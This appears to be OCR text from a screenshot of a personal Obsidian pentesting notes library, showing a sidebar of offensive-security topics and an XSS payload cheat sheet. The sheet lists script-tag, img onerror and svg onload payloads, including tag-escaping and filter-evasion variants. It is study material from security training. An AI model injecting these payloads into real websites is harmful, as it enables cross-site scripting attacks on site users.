 06:48
13/11/2021
My Notes Library - Obsidian v0.12.19
OWASP+Web App Pentesting
My Notes Library
Computer Forensics
Cyber Security Manual
Active Directory
Blue Team and Red Team Tactics
Buffer OverFlow
Clearing Tracks
Concepts
Cryptography
Databases Exploitation
Docker Exploitation
Healthcare CyberSecurity
Information Gathering and Enumerati
Investigating Logs
Lateral Movements - Metasploit
Lateral Movements - Windows
Linux Privilege Escalation + Post Exp
Metasploit
Mimikatz
Organizational Notes
Osquery
OWASP+Web App Pentesting
Password Cracking
Powershell
Public Exploits
Resources-Links
Reverse Engineering - Malware Analy
Reverse shells - scripts
Splunk
Wifi Pentesting
Windows Privilege Escalation+Post E
<script>alert('XSS')</script>
<script>alert(String.fromCharCode(88,83,83))</script>
"><script>alert('XSS');</script>
[suitable for escaping input tags]
</textarea><script>alert('THM');</script>
[suitable for escaping text areas]
';alert('THM');//
````
#Img payloads
````
<img src=x onerror=alert('XSS');>
<img src=x onerror=alert('XSS')//
<img src=x
onerror=alert(String.fromCharCode(88,83,83));>
<img src=x
oneonerrorrror=alert(String.fromCharCode(88,83,83));>
<img src=x:alert(alt) onerror=eval(src) alt=xss>
"><img src=x onerror=alert('XSS');>
"><img src=x
onerror=alert(String.fromCharCode(88,83,83));>
````
#Svg payload
```
<svg•onload=alert(1)>
0 backlinks
5635 words
36325 characters